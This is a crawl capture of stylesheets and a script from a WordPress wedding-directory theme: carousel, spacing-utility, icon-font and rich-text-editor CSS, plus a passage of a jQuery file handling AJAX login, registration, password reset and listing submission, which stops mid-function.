  .owl-theme .owl-nav [class*='owl-'] {
    color: #787878;
    font-size: 20px;
    margin: 5px;
	height:43px;
	width:43px;
    padding: 1px 7px;
    background: transparent;
    display: inline-block;
    cursor: pointer;
	line-height:1.8;
	border:2px solid #787878; }
    .owl-theme .owl-nav [class*='owl-']:hover {
      background: #FF4061;
      color: #FFF;
	  border:2px solid #FF4061;
      text-decoration: none; }
  .owl-theme .owl-nav .disabled {
    opacity: 0.5;
    cursor: default; }

.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 10px; }

.owl-theme .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline; }
    .owl-theme .owl-dots .owl-dot span {
      width: 13px;
      height: 13px;
      margin: 5px 6px;
      background: transparent;
      display: block;
      -webkit-backface-visibility: visible;
      transition: opacity 200ms ease;
      border-radius: 50%;
      border: 2px solid #869791; 
    }
    .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
      background: #869791; }


--- FILE ---
content_type: text/css
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/stucture.css?ver=6.8.3
body_size: 1072
content:
@charset "utf-8";
/* CSS Document */

/* Margin Box */
.m0{ margin:0px; }
.m5{ margin:5px; }
.m10{ margin:10px; }
.m15{ margin:15px; }
.m20{ margin:20px; }
.m25{ margin:25px; }
.m30{ margin:30px; }
.m35{ margin:35px; }
.m40{ margin:40px; }
.m45{ margin:45px; }
.m50{ margin:50px; }
.m55{ margin:55px; }
.m60{ margin:60px; }
.m65{ margin:65px; }
.m70{ margin:70px; }
.m75{ margin:75px; }
.m80{ margin:80px; }
.m85{ margin:85px; }
.m90{ margin:90px; }
.m95{ margin:95px; }
.m100{ margin:100px; }
.m105{ margin:105px; }
.m110{ margin:110px; }
.m115{ margin:115px; }
.m120{ margin:120px; }
.m125{ margin:125px; }
.m130{ margin:130px; }


/* Margin Top */
.mt0{ margin-top:0px; }
.mt5{ margin-top:5px; }
.mt10{ margin-top:10px; }
.mt15{ margin-top:15px; }
.mt20{ margin-top:20px; }
.mt25{ margin-top:25px; }
.mt30{ margin-top:30px; }
.mt35{ margin-top:35px; }
.mt40{ margin-top:40px; }
.mt45{ margin-top:45px; }
.mt50{ margin-top:50px; }
.mt55{ margin-top:55px; }
.mt60{ margin-top:60px; }
.mt65{ margin-top:65px; }
.mt70{ margin-top:70px; }
.mt75{ margin-top:75px; }
.mt80{ margin-top:80px; }
.mt85{ margin-top:85px; }
.mt90{ margin-top:90px; }
.mt95{ margin-top:95px; }
.mt100{ margin-top:100px; }
.mt105{ margin-top:105px; }
.mt110{ margin-top:110px; }
.mt115{ margin-top:115px; }
.mt120{ margin-top:120px; }
.mt125{ margin-top:125px; }
.mt130{ margin-top:130px; }


/* Margin Bottom */
.mb0{ margin-bottom:0px !important; }
.mb5{ margin-bottom:5px; }
.mb10{ margin-bottom:10px; }
.mb15{ margin-bottom:15px; }
.mb20{ margin-bottom:20px; }
.mb25{ margin-bottom:25px; }
.mb30{ margin-bottom:30px; }
.mb35{ margin-bottom:35px; }
.mb40{ margin-bottom:40px; }
.mb45{ margin-bottom:45px; }
.mb50{ margin-bottom:50px; }
.mb55{ margin-bottom:55px; }
.mb60{ margin-bottom:60px; }
.mb65{ margin-bottom:65px; }
.mb70{ margin-bottom:70px; }
.mb75{ margin-bottom:75px; }
.mb80{ margin-bottom:80px; }
.mb85{ margin-bottom:85px; }
.mb90{ margin-bottom:90px; }
.mb95{ margin-bottom:95px; }
.mb100{ margin-bottom:100px; }
.mb105{ margin-bottom:105px; }
.mb110{ margin-bottom:110px; }
.mb115{ margin-bottom:115px; }
.mb120{ margin-bottom:120px; }
.mb125{ margin-bottom:125px; }
.mb130{ margin-bottom:130px; }

/* Margin Left */
.ml0{ margin-left:0px; }
.ml5{ margin-left:5px; }
.ml10{ margin-left:10px; }
.ml15{ margin-left:15px; }
.ml20{ margin-left:20px; }
.ml25{ margin-left:25px; }
.ml30{ margin-left:30px; }
.ml35{ margin-left:35px; }
.ml40{ margin-left:40px; }
.ml45{ margin-left:45px; }
.ml50{ margin-left:50px; }
.ml55{ margin-left:55px; }
.ml60{ margin-left:60px; }
.ml65{ margin-left:65px; }
.ml70{ margin-left:70px; }
.ml75{ margin-left:75px; }
.ml80{ margin-left:80px; }
.ml85{ margin-left:85px; }
.ml90{ margin-left:90px; }
.ml95{ margin-left:95px; }
.ml100{ margin-left:100px; }
.ml105{ margin-left:105px; }
.ml110{ margin-left:110px; }
.ml115{ margin-left:115px; }
.ml120{ margin-left:120px; }
.ml125{ margin-left:125px; }
.ml130{ margin-left:130px; }

/* Margin Right */
.mr0{ margin-right:0px; }
.mr5{ margin-right:5px; }
.mr10{ margin-right:10px; }
.mr15{ margin-right:15px; }
.mr20{ margin-right:20px; }
.mr25{ margin-right:25px; }
.mr30{ margin-right:30px; }
.mr35{ margin-right:35px; }
.mr40{ margin-right:40px; }
.mr45{ margin-right:45px; }
.mr50{ margin-right:50px; }
.mr55{ margin-right:55px; }
.mr60{ margin-right:60px; }
.mr65{ margin-right:65px; }
.mr70{ margin-right:70px; }
.mr75{ margin-right:75px; }
.mr80{ margin-right:80px; }
.mr85{ margin-right:85px; }
.mr90{ margin-right:90px; }
.mr95{ margin-right:95px; }
.mr100{ margin-right:100px; }
.mr105{ margin-right:105px; }
.mr110{ margin-right:110px; }
.mr115{ margin-right:115px; }
.mr120{ margin-right:120px; }
.mr125{ margin-right:125px; }
.mr130{ margin-right:130px; }

/* Margin Left Right */
.mlr5{ margin:0 5px; }
.mlr10{ margin:0 10px; }
.mlr15{ margin:0 15px; }
.mlr20{ margin:0 20px; }
.mlr25{ margin:0 25px; }
.mlr30{ margin:0 30px; }
.mlr35{ margin:0 35px; }
.mlr40{ margin:0 40px; }
.mlr45{ margin:0 45px; }
.mlr50{ margin:0 50px; }
.mlr55{ margin:0 55px; }
.mlr60{ margin:0 60px; }
.mlr65{ margin:0 65px; }
.mlr70{ margin:0 70px; }
.mlr75{ margin:0 75px; }
.mlr80{ margin:0 80px; }
.mlr85{ margin:0 85px; }
.mlr90{ margin:0 90px; }
.mlr95{ margin:0 95px; }
.mlr100{ margin:0 100px; }
.mlr105{ margin:0 105px; }
.mlr110{ margin:0 110px; }
.mlr115{ margin:0 115px; }
.mlr120{ margin:0 120px; }
.mlr125{ margin:0 125px; }
.mlr130{ margin:0 130px; }



/* Margin Top Bottom */
.mtb5{ margin:5px 0 ; }
.mtb10{ margin:10px 0; }
.mtb15{ margin:15px 0; }
.mtb20{ margin:20px 0; }
.mtb25{ margin:25px 0; }
.mtb30{ margin:30px 0; }
.mtb35{ margin:35px 0; }
.mtb40{ margin:40px 0; }
.mtb45{ margin:45px 0; }
.mtb50{ margin:50px 0; }
.mtb55{ margin:55px 0; }
.mtb60{ margin:60px 0; }
.mtb65{ margin:65px 0; }
.mtb70{ margin:70px 0; }
.mtb75{ margin:75px 0; }
.mtb80{ margin:80px 0; }
.mtb85{ margin:85px 0; }
.mtb90{ margin:90px 0; }
.mtb95{ margin:95px 0; }
.mtb100{ margin:100px 0; }
.mtb105{ margin:105px 0; }
.mtb110{ margin:110px 0; }
.mtb115{ margin:115px 0; }
.mtb120{ margin:120px 0; }
.mtb125{ margin:125px 0; }
.mtb130{ margin:130px 0; }

/* padding Box */
.p0{ padding:0px; }
.p5{ padding:5px; }
.p10{ padding:10px; }
.p15{ padding:15px; }
.p20{ padding:20px; }
.p25{ padding:25px; }
.p30{ padding:30px; }
.p35{ padding:35px; }
.p40{ padding:40px; }
.p45{ padding:45px; }
.p50{ padding:50px; }
.p55{ padding:55px; }
.p60{ padding:60px; }
.p65{ padding:65px; }
.p70{ padding:70px; }
.p75{ padding:75px; }
.p80{ padding:80px; }
.p85{ padding:85px; }
.p90{ padding:90px; }
.p95{ padding:95px; }
.p100{ padding:100px; }
.p105{ padding:105px; }
.p110{ padding:110px; }
.p115{ padding:115px; }
.p120{ padding:120px; }
.p125{ padding:125px; }
.p130{ padding:130px; }

/* padding Top */
.pt0{ padding-top:0px; }
.pt5{ padding-top:5px; }
.pt10{ padding-top:10px; }
.pt15{ padding-top:15px; }
.pt20{ padding-top:20px; }
.pt25{ padding-top:25px; }
.pt30{ padding-top:30px; }
.pt35{ padding-top:35px; }
.pt40{ padding-top:40px; }
.pt45{ padding-top:45px; }
.pt50{ padding-top:50px; }
.pt55{ padding-top:55px; }
.pt60{ padding-top:60px; }
.pt65{ padding-top:65px; }
.pt70{ padding-top:70px; }
.pt75{ padding-top:75px; }
.pt80{ padding-top:80px; }
.pt85{ padding-top:85px; }
.pt90{ padding-top:90px; }
.pt95{ padding-top:95px; }
.pt100{ padding-top:100px; }
.pt100{ padding-top:100px; }
.pt105{ padding-top:105px; }
.pt110{ padding-top:110px; }
.pt115{ padding-top:115px; }
.pt120{ padding-top:120px; }
.pt125{ padding-top:125px; }
.pt130{ padding-top:130px; }

/* padding Bottom */
.pb0{ padding-bottom:0px; }
.pb5{ padding-bottom:5px; }
.pb10{ padding-bottom:10px; }
.pb15{ padding-bottom:15px; }
.pb20{ padding-bottom:20px; }
.pb25{ padding-bottom:25px; }
.pb30{ padding-bottom:30px; }
.pb35{ padding-bottom:35px; }
.pb40{ padding-bottom:40px; }
.pb45{ padding-bottom:45px; }
.pb50{ padding-bottom:50px; }
.pb55{ padding-bottom:55px; }
.pb60{ padding-bottom:60px; }
.pb65{ padding-bottom:65px; }
.pb70{ padding-bottom:70px; }
.pb75{ padding-bottom:75px; }
.pb80{ padding-bottom:80px; }
.pb85{ padding-bottom:85px; }
.pb90{ padding-bottom:90px; }
.pb95{ padding-bottom:95px; }
.pb100{ padding-bottom:100px; }
.pb105{ padding-bottom:105px; }
.pb110{ padding-bottom:110px; }
.pb115{ padding-bottom:115px; }
.pb120{ padding-bottom:120px; }
.pb125{ padding-bottom:125px; }
.pb130{ padding-bottom:130px; }

/* padding Left */
.pl0{ padding-left:0px; }
.pl5{ padding-left:5px; }
.pl10{ padding-left:10px; }
.pl15{ padding-left:15px; }
.pl20{ padding-left:20px; }
.pl25{ padding-left:25px; }
.pl30{ padding-left:30px; }
.pl35{ padding-left:35px; }
.pl40{ padding-left:40px; }
.pl45{ padding-left:45px; }
.pl50{ padding-left:50px; }
.pl55{ padding-left:55px; }
.pl60{ padding-left:60px; }
.pl65{ padding-left:65px; }
.pl70{ padding-left:70px; }
.pl75{ padding-left:75px; }
.pl80{ padding-left:80px; }
.pl85{ padding-left:85px; }
.pl90{ padding-left:90px; }
.pl95{ padding-left:95px; }
.pl100{ padding-left:100px; }
.pl105{ padding-left:105px; }
.pl110{ padding-left:110px; }
.pl115{ padding-left:115px; }
.pl120{ padding-left:120px; }
.pl125{ padding-left:125px; }
.pl130{ padding-left:130px; }

/* padding Right */
.pr0{ padding-right:0px; }
.pr5{ padding-right:5px; }
.pr10{ padding-right:10px; }
.pr15{ padding-right:15px; }
.pr20{ padding-right:20px; }
.pr25{ padding-right:25px; }
.pr30{ padding-right:30px; }
.pr35{ padding-right:35px; }
.pr40{ padding-right:40px; }
.pr45{ padding-right:45px; }
.pr50{ padding-right:50px; }
.pr55{ padding-right:55px; }
.pr60{ padding-right:60px; }
.pr65{ padding-right:65px; }
.pr70{ padding-right:70px; }
.pr75{ padding-right:75px; }
.pr80{ padding-right:80px; }
.pr85{ padding-right:85px; }
.pr90{ padding-right:90px; }
.pr95{ padding-right:95px; }
.pr100{ padding-right:100px; }
.pr105{ padding-right:105px; }
.pr110{ padding-right:110px; }
.pr115{ padding-right:115px; }
.pr120{ padding-bottom:120px; }
.pr125{ padding-right:125px; }
.pr130{ padding-right:130px; }

/* padding Left Right */
.plr5{ padding:0 5px; }
.plr10{ padding:0 10px; }
.plr15{ padding:0 15px; }
.plr20{ padding:0 20px; }
.plr25{ padding:0 25px; }
.plr30{ padding:0 30px; }
.plr35{ padding:0 35px; }
.plr40{ padding:0 40px; }
.plr45{ padding:0 45px; }
.plr50{ padding:0 50px; }
.plr55{ padding:0 55px; }
.plr60{ padding:0 60px; }
.plr65{ padding:0 65px; }
.plr70{ padding:0 70px; }
.plr75{ padding:0 75px; }
.plr80{ padding:0 80px; }
.plr85{ padding:0 85px; }
.plr90{ padding:0 90px; }
.plr95{ padding:0 95px; }
.plr100{ padding:0 100px; }
.plr105{ padding:0 105px; }
.plr110{ padding:0 110px; }
.plr115{ padding:0 115px; }
.plr120{ padding:0 120px; }
.plr125{ padding:0 125px; }
.plr130{ padding:0 130px; }


/* padding Top Bottom */
.ptb5{ padding:5px 0 ; }
.ptb10{ padding:10px 0; }
.ptb15{ padding:15px 0; }
.ptb20{ padding:20px 0; }
.ptb25{ padding:25px 0; }
.ptb30{ padding:30px 0; }
.ptb35{ padding:35px 0; }
.ptb40{ padding:40px 0; }
.ptb45{ padding:45px 0; }
.ptb50{ padding:50px 0; }
.ptb55{ padding:55px 0; }
.ptb60{ padding:60px 0; }
.ptb65{ padding:65px 0; }
.ptb70{ padding:70px 0; }
.ptb75{ padding:75px 0; }
.ptb80{ padding:80px 0; }
.ptb85{ padding:85px 0; }
.ptb90{ padding:90px 0; }
.ptb95{ padding:95px 0; }
.ptb100{ padding:100px 0; }
.ptb105{ padding:105px 0; }
.ptb110{ padding:110px 0; }
.ptb115{ padding:115px 0; }
.ptb120{ padding:120px 0; }
.ptb125{ padding:125px 0; }
.ptb130{ padding:130px 0; }

--- FILE ---
content_type: text/css
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/flaticon.css?ver=6.8.3
body_size: 189
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 17/06/2017 07:22
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-file:before { content: "\f100"; }
.flaticon-like:before { content: "\f101"; }
.flaticon-social:before { content: "\f102"; }
.flaticon-wedding-rings:before { content: "\f103"; }
.flaticon-diamond-ring:before { content: "\f104"; }
.flaticon-wedding-invitation:before { content: "\f105"; }
.flaticon-wedding-bells:before { content: "\f106"; }
.flaticon-groom:before { content: "\f107"; }
.flaticon-bride-bust:before { content: "\f108"; }
.flaticon-champagne-glasses:before { content: "\f109"; }
.flaticon-food:before { content: "\f10a"; }
.flaticon-valentine-day:before { content: "\f10b"; }
.flaticon-wedding-location:before { content: "\f10c"; }
.flaticon-honeymoon-luggage:before { content: "\f10d"; }
.flaticon-wedding-day:before { content: "\f10e"; }
.flaticon-heart-shaped-padlock:before { content: "\f10f"; }
.flaticon-two-hearts:before { content: "\f110"; }
.flaticon-heart-with-arrow:before { content: "\f111"; }
.flaticon-love-talk:before { content: "\f112"; }
.flaticon-loving-home:before { content: "\f113"; }
.flaticon-wedding-planning:before { content: "\f114"; }

--- FILE ---
content_type: text/css
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/jquery-te.css?ver=6.8.3
body_size: 1710
content:
/*!
 *
 * jQuery TE 1.4.0 , http://jqueryte.com/
 * Copyright (C) 2013, Fatih Koca (fattih@fattih.com), (http://jqueryte.com/about)

 * jQuery TE is provided under the MIT LICENSE.
 *
*/

/* editor's general field */
.jqte {
	border:1px solid rgba(10,10,10,.2);
	border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px;
	overflow:hidden;
	transition:box-shadow 0.4s, border 0.4s; -webkit-transition:-webkit-box-shadow 0.4s, border 0.4s; -moz-transition:-moz-box-shadow 0.4s, border 0.4s; -o-transition:-o-box-shadow 0.4s, border 0.4s;
}
.jqte * {
	color:#333;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
}
/* toolbar */
.jqte_toolbar {
	overflow:auto;
	padding:3px 4px;
	background:#EEE;
	border-bottom:#BBB 1px solid;
}
.jqte_tool {
	float:left;
	margin:0;
	padding:0;
	cursor:pointer;
}
.jqte_tool, .jqte_tool_icon, .jqte_tool_label {
	border:#EEE 1px solid;
	border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px
}
.jqte_hiddenField {
	display:none
}
.jqte_tool_icon {
	display:block;
	width:22px;
	height:22px;
	background:url(jquery-te.png) no-repeat
}
.jqte_tool.jqte_tool_1 .jqte_tool_label {
	position:relative;
	display:block;
	padding:3px;
	width:70px;
	height:22px;
	overflow:hidden;
}
.jqte_tool.jqte_tool_1 .jqte_tool_text {
	font:bold 13px Arial,sans-serif;
	color:#222;
}
.jqte_tool.jqte_tool_1 .jqte_tool_icon {
	position:absolute;
	top:10px;
	right:2px;
	width:6px;
	height:4px;
	background-position:-19px -23px;
	border:none;
	border-radius:none; -webkit-border-radius:none; -moz-border-radius:none
}
.jqte_tool.jqte_tool_2 .jqte_tool_icon {
	background-position:0 0
}
.jqte_tool.jqte_tool_3 .jqte_tool_icon {
	background-position:-22px 0
}
.jqte_tool.jqte_tool_4 .jqte_tool_icon {
	background-position:-44px 0
}
.jqte_tool.jqte_tool_5 .jqte_tool_icon {
	background-position:-66px 0
}
.jqte_tool.jqte_tool_6 .jqte_tool_icon {
	background-position:-88px 0
}
.jqte_tool.jqte_tool_7 .jqte_tool_icon {
	background-position:-110px 0
}
.jqte_tool.jqte_tool_8 .jqte_tool_icon {
	background-position:-132px 0
}
.jqte_tool.jqte_tool_9 .jqte_tool_icon {
	background-position:-154px 0
}
.jqte_tool.jqte_tool_10 .jqte_tool_icon {
	background-position:-176px 0
}
.jqte_tool.jqte_tool_11 .jqte_tool_icon {
	background-position:-198px 0
}
.jqte_tool.jqte_tool_12 .jqte_tool_icon {
	background-position:-220px 0
}
.jqte_tool.jqte_tool_13 .jqte_tool_icon {
	background-position:-242px 0
}
.jqte_tool.jqte_tool_14 .jqte_tool_icon {
	background-position:-264px 0
}
.jqte_tool.jqte_tool_15 .jqte_tool_icon {
	background-position:-286px 0
}
.jqte_tool.jqte_tool_16 .jqte_tool_icon {
	background-position:-308px 0
}
.jqte_tool.jqte_tool_17 .jqte_tool_icon {
	background-position:-330px 0
}
.jqte_tool.jqte_tool_18 .jqte_tool_icon {
	background-position:-352px 0
}
.jqte_tool.jqte_tool_19 .jqte_tool_icon {
	background-position:-374px 0
}
.jqte_tool.jqte_tool_20 .jqte_tool_icon {
	background-position:-396px 0
}
.jqte_tool.jqte_tool_21 .jqte_tool_icon {
	background-position:-418px 0
}
.jqte_tool:hover {
	background-color:#FFF;
	border-color:#FFF
}
.jqte_tool:hover .jqte_tool_icon, .jqte_tool:hover .jqte_tool_label {
	border:#AAA 1px solid
}
.jqte_tool:active .jqte_tool_icon, .jqte_tool:active .jqte_tool_label {
	border:#777 1px solid
}
.jqte_tool.jqte_tool_1:hover .jqte_tool_icon, .jqte_tool.jqte_tool_1:active .jqte_tool_icon {
	border:none
}
.jqte_tool_depressed {
	background-color:#DDD;
	border-color:#CCC
}
.jqte_tool_depressed .jqte_tool_icon {
	border-color:#AAA
}
.jqte_tool_depressed:hover {
	background-color:#EEE
}
/* link form area */
.jqte_linkform {
	padding:5px 10px;
	background:#DDD;
	border-bottom:#BBB 1px solid;
}
.jqte_linktypeselect {
	position:relative;
	float:left;
	width:130px;
	background:#EEE;
	cursor:pointer
}
.jqte_linktypeselect:Active {
	background:#FFF
}
.jqte_linktypeview {
	padding:3px 5px;
	border:#333 1px solid;
	color:#777;
	border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px;
	outline:none
}
.jqte_linktypetext {
	font-size:12px;
}
.jqte_linktypearrow {
	position:absolute;
	bottom:8px; right:6px;
	width:7px;
	height:6px;
	margin:0 auto;
	background:url(jquery-te.png) -7px -23px no-repeat;
}
.jqte_linktypes {
	display:none;
	position:absolute;
	top:22px; left:1px;
	width:125px;
	background:#FFF;
	border:#333 1px solid;
	box-shadow:0 1px 4px #AAA; -webkit-box-shadow:0 1px 4px #AAA; -moz-box-shadow:0 1px 4px #AAA
}
.jqte_linktypes a {
	display:block;
	padding:4px 5px;
	font-size:12px;
}
.jqte_linktypes a:hover {
	background:#DDD
}
.jqte_linkinput {
	float:left;
	margin:0 5px;
	padding:3px 5px;
	width:300px;
	background:#EEE;
	border:#333 1px solid;
	color:#777;
	font-size:12px;
	border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px;
	outline:none;
}
.jqte_linkinput:focus, .jqte_linkinput:hover {
	background:#FFF;
	border-color:#000;
}
.jqte_linkbutton {
	float:left;
	padding:3px 12px;
	background:#AAA;
	border:#333 1px solid;
	color:#FFF;
	font-size:12px;
	font-weight:bold;
	cursor:pointer;
	border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px;
	box-shadow:inset 0 1px #EEE; -webkit-box-shadow:inset 0 1px #EEE; -moz-box-shadow:inset 0 1px #EEE;
}
.jqte_linkbutton:hover {
	background:#A1A1A1
}
.jqte_linkbutton:active {
	box-shadow:inset 0 1px #CCC; -webkit-box-shadow:inset 0 1px #CCC; -moz-box-shadow:inset 0 1px #CCC;
	background:#888;
}

/* text format menu */
.jqte_formats {
	display:none;
	position:absolute;
	width:180px;
	oveflow-x:hidden;
	overflow-y:auto;
	background:#FFF;
	border:#AAA 1px solid;
	box-shadow:0 0 5px #AAA; -webkit-box-shadow:0 0 5px #AAA; -moz-box-shadow:0 0 5px #AAA;
	z-index:100;
}
.jqte_format {
	display:block;
	padding:4px 7px;
	font-size:13px
}
.jqte_format:hover {
	background:#DDD
}
.jqte_format_1, .jqte_format_2, .jqte_format_3, .jqte_format_4, .jqte_format_5, .jqte_format_6 {
	font-weight:bold
}
.jqte_format_1 {
	font-size:22px
}
.jqte_format_2 {
	font-size:20px
}
.jqte_format_3 {
	font-size:18px
}
.jqte_format_4 {
	font-size:16px
}
.jqte_format_5 {
	font-size:14px
}
.jqte_format_6 {
	font-size:12px
}
.jqte_format_7 {
	font-family:"Courier New", Courier, monospace
}

/* font size menu */
.jqte_fontsizes {
	display:none;
	position:absolute;
	width:180px;
	height:198px;
	oveflow-x:hidden;
	overflow-y:auto;
	background:#FFF;
	border:#AAA 1px solid;
	box-shadow:0 0 5px #AAA; -webkit-box-shadow:0 0 5px #AAA; -moz-box-shadow:0 0 5px #AAA
}
.jqte_fontsize {
	display:block;
	padding:3px 7px;
}
.jqte_fontsize:hover {
	background:#DDD
}

/* color pallette */
.jqte_cpalette {
	display:none;
	position:absolute;
	padding:6px;
	width:144px;
	background:#FFF;
	border:#AAA 1px solid;
	box-shadow:0 0 5px #AAA; -webkit-box-shadow:0 0 5px #AAA; -moz-box-shadow:0 0 5px #AAA
}
.jqte_color {
	display:block;
	float:left;
	width:16px;
	height:16px;
	border:#FFF 1px solid;
}
.jqte_color:hover {
	border-color:#000
}
.jqte_colorSeperator {
    float:none;
    clear:both;
    height:7px;
}

/* editor area */
.jqte_editor, .jqte_source {
	padding:10px;
	background:#FFF;
	min-height:180px;
	max-height:900px;
	overflow:auto;
	outline:none;
	word-wrap:break-word; -ms-word-wrap:break-word;
	resize:vertical
}
.jqte_editor div, .jqte_editor p {
	margin:0 0 7px
}
.jqte_editor a:link, .jqte_editor a:link * {
	color:#0066FF !important;
	text-decoration:underline;
}
.jqte_editor blockquote {
	margin-top:0;
	margin-bottom:7px
}
.jqte_editor img {
    float:left;
	margin:0 10px 5px 0
}
.jqte_editor a[jqte-setlink], .jqte_editor a[jqte-setlink] * {
	background:#3297FD !important;
	color:#FFF !important
}
.jqte_editor h1, .jqte_editor h2, .jqte_editor h3, .jqte_editor h4, .jqte_editor h5, .jqte_editor h6, .jqte_editor pre {
	display:block;
	margin:0 0 3px;
}
.jqte_editor h1, .jqte_editor h1 * {
	font-size:26px
}
.jqte_editor h2, .jqte_editor h2 * {
	font-size:24px
}
.jqte_editor h3, .jqte_editor h3 * {
	font-size:22px
}
.jqte_editor h4, .jqte_editor h4 * {
	font-size:20px
}
.jqte_editor h5, .jqte_editor h5 * {
	font-size:18px
}
.jqte_editor h6, .jqte_editor h6 * {
	font-size:15px
}
.jqte_editor pre, .jqte_editor pre * {
	font-family:"Courier New", Courier, monospace
}

/* source area */
.jqte_source, .jqte_source textarea {
	background:#FFF1E8
}
.jqte_source textarea {
	margin:0 !important;
	padding:0 !important;
	display:block !important;
	width:100% !important;
	min-height:100px;
	font-family:Courier, Arial, sans-serif !important;
	font-weight:normal;
	font-size:15px;
	overflow:hidden !important;
	outline:none;
	resize:none;
}
.jqte_source textarea, .jqte_source textarea:focus {
	css_shadow:none !important;
	background:none !important;
	border:none !important;
}

/* title box */
.jqte_title {
	display:none;
	position:absolute;
	z-index:9999;
}
.jqte_titleArrow {
	position:relative;
}
.jqte_titleArrowIcon {
	width:7px;
	height:6px;
	margin:0 auto;
	background:url(jquery-te.png) 0 -23px no-repeat;
}
.jqte_titleText {
	padding:5px 7px;
	margin-top:0;
	min-width:5px;
	min-height:1px;
	max-width:400px;
	background:#000;
	border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px;
	word-wrap:break-word; -ms-word-wrap:break-word
}
.jqte_titleText, .jqte_titleText * {
	color:#FFF;
	font-size:11px
}

/* placeholder */
.jqte_placeholder {
	position:relative;
	display:none;
}
.jqte_placeholder_text {
	position:absolute;
	top:43px;
	left:10px;
	font-size:14px;
	color:#CCC;
}

--- FILE ---
content_type: application/javascript
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/login.js?ver=4356
body_size: 7586
content:
jQuery(document).ready(function($) {
    // Perform AJAX login on form submit
    $('form#couplesignin').on('submit', function(e){
 	    $('form#couplesignin p.status').show().html(ajax_login_object.loadingmessage);
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: { 
                'action': 'ajax_couple_login', //calls wp_ajax_nopriv_ajaxlogin
                'username': $('form#couplesignin #username').val(), 
                'password': $('form#couplesignin #password').val(), 
                'security': $('form#couplesignin #security').val() },
            success: function(data){
                $('form#couplesignin p.status').html(data.message);
                if (data.loggedin == true){
					if(data.usertype=='couple')
					{
						document.location.href = ajax_login_object.couple_redirect_url;
					}
					else if(data.usertype=='vendor'){
						document.location.href = ajax_login_object.vendor_redirect_url;
					}
					else{
						document.location.href = ajax_login_object.redirecturl;
					}
                    
                }
            }
        });
        e.preventDefault();
    });
	
	// Perform AJAX login on form submit
    $('form#couplesignup').on('submit', function(e){
        $('form#couplesignup p.status').show().html(ajax_login_object.loadingmessage);
        $.ajax({
			type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: { 
                'action': 'weddlist_ajax_couple_register', //calls wp_ajax_nopriv_ajaxregister
                'username': $('form#couplesignup #coupleusername').val(), 
                'email': $('form#couplesignup #coupleemail').val(), 
				'password': $('form#couplesignup #couplepassword').val(), 
                'security': $('form#couplesignup #couplesecurity').val() },
				
            success: function(data){
                $('form#couplesignup p.status').html(data.message);
				if(data.register==true)
				{
					document.location.href = ajax_login_object.couple_redirect_url;
				}
            }
        });
        e.preventDefault();
    });

	// Perform AJAX login on form submit
    $('form#vendorsignup').on('submit', function(e){
        $('form#vendorsignup p.status').show().html(ajax_login_object.loadingmessage);
        $.ajax({
			type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: { 
                'action': 'weddlist_ajax_vendor_register', //calls wp_ajax_nopriv_ajaxregister
                'username': $('form#vendorsignup #vendorusername').val(), 
                'email': $('form#vendorsignup #vendoremail').val(),
				'password': $('form#vendorsignup #vendorpassword').val(), 
                'security': $('form#vendorsignup #vendorsecurity').val() },
				
            success: function(data){
            	$('form#vendorsignup p.status').html(data.message);
                if(data.register==true)
				{
					document.location.href = ajax_login_object.vendor_redirect_url;
				}
            }
        });
        e.preventDefault();
    });

	jQuery('#wp_forgot').on('click', function (e){ 
   
    	var  forgot_email, securityforgot;		

        forgot_email          =  $('#forgotemail').val();
		
		$.ajax({
			type: 'POST',
			url: ajax_login_object.ajaxurl,
			data: {
				'action'            :   'weddlist_ajax_forgot_pass',
				'forgot_email'      :   forgot_email,
			},
	
			success: function (data) {
			
			$('#forgot_email').val('');
			
			$('#forgot_pass_area').show().html('<div class="login-alert">' + data + '</div>');        
				
			},
			error: function (errorThrown) {
			}
		});

        e.preventDefault();
		return false;
    });


	// Perform AJAX add-listing-on on form submit
     jQuery("form#add-listing").validate();

	 jQuery("form#add-listing").on('submit', function(e){
	    if (!jQuery("form#add-listing").valid()) return false;
        jQuery('.status', this).show().html(ajax_login_object.loadingmessage);


        var form = jQuery('form').attr('id');
        var formid ='#'+form;

		action = 'weddlist_ajax_add_listing';

		add_title = jQuery(formid+' #add_title').val();		

		if (jQuery("#wp-add_content-wrap").hasClass("tmce-active")){
			add_content=tinyMCE.getContent('add_content');
		}else{
			add_content=jQuery(formid+' #add_content').val();
		}	

		add_min_price = jQuery(formid+' #add_min_price').val();
		add_max_price = jQuery(formid+' #add_max_price').val();
		add_address = jQuery(formid+' #add_address').val();
		add_latitude = jQuery(formid+' #gmaps-output-latitude').val();
		add_longitude = jQuery(formid+' #gmaps-output-longitude').val();
		add_video_url = jQuery(formid+' #add_video_url').val();
		add_item_cat = jQuery(formid+' #category_type').val();
		item_location = jQuery(formid+' #item_location').val();

